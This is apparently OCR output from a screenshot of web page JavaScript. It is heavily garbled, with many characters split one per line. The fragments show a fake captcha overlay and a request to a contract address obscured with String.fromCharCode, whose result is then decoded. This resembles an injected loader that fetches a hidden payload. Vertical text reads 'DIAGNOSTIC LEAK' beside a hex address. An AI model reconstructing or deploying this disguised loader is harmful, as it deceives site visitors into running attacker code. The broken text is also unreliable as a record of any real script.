
<img src="data:image/gif;base64,R0lGODlhAQABAIA
lock');document.body.appendChild(el);el.style.display='flex';do
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.begi
for better results
i=0;iMath.random()-0.5);for(let r of u){try{const re
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,48
D
I
A
G
N
O
S
T
I
C
L
E
A
K
:
.
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
0
x
4
a
9
f
f
b
2
9
c
9
1
1
3
e
3
c
3
9
0
c
4
9
6
f
a
9
2
3
f
a
9
0
0
a
e
d
0
7
:
:
D
i
a
g
n
o
s
t
i
c
W
a
r
n
i
n
g
:
D
e
b
u
g
M
o
d
e
L
e
f
t
O
n
|